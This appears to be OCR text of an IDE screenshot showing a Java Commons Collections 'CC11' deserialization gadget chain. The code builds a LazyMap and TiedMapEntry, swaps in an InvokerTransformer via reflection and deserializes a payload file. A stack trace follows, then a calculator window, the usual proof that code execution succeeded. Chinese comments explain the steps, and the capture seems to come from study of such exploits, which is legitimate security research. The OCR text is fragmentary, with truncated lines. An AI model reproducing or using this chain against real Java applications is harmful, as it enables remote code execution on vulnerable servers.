 11Test.java CC11Gai.java HashSet.java HashMap.java Object.java TiedMapEntry.java LazyMap.java Map.java
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
Map LazydecorateMap = LazyMap.decorate(objectObjectHashMap, new ConstantTransformer( constantToReturn: 1)); //防止序列化调用，先改为一个无意义的
//利用LazyMap的get()来触发transform()。TiedMapEntry类的getValue()调用LazyMap的get()方法
TiedMapEntry TiedMapget = new TiedMapEntry(LazydecorateMap, templates);
// TiedMapget.getValue();
HashMap<Object, Object> HashMap1 = new HashMap<>();
HashMap1.put(TiedMapget,"bbbb");
LazydecorateMap.remove(templates);
//反射调用修改值
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField( name: "factory");
factoryField.setAccessible(true);
factoryField.set(LazydecorateMap, invokerTransformer);
// serialize(HashMap1);
unserialization( Filename: "./2.ser");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream
out_obj1.writeObject(obj);
out_obj1.close();
CC11Gai
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CC11Gai.unserialization(CC11Gai.java:72)
at CC11Gai.main(CC11Gai.java:59)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections.functors.InvokerTransformer.transform(Invok
... 16 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postIniti
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInst
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =